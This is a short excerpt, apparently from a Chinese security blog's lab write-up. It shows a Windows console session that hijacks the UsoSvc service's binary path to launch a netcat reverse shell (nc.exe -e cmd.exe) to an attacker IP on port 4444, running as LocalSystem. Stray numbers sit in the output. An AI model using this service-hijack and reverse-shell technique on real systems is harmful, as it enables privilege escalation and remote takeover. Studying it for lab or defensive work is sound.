 PS C:\Reports> cmd.exe
cmd.exe
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Reports>sc config UsoSvc binpath= "C:\Reports\nc.exe -e cmd.exe 10.10.14.15 4444"
sc config UsoSvc binpath= "C:\Reports\nc.exe -e cmd.exe 10.10.14.15 4444"
[SC] ChangeServiceConfig SUCCESS
C:\Reports>sc qc UsoSvc
sc qc UsoSvc
10.10.10.125
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Reports\nc.exe -e cmd.exe 10.10.14.15 4444
5100
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
公众号 · 二进制空间安全